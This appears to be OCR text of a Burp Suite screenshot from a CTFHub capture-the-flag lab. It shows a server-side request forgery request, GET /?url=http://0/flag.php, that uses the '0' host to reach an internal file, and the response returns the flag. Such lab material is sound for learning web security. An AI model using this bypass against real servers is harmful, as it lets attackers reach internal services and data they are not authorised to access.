 Request
Pretty Raw Hex \n Select extension...
1 GET /?url=http://0/flag.php HTTP/1.1
2 Host: challenge-f066296bec5527d2.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Tue, 20 Sep 2022 07:08:37 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Headers: X-Requested-With
9 Access-Control-Allow-Methods: *
10 Content-Length: 32
11
12 ctfhub{547a82d6c3ab7c2a67d8bafd}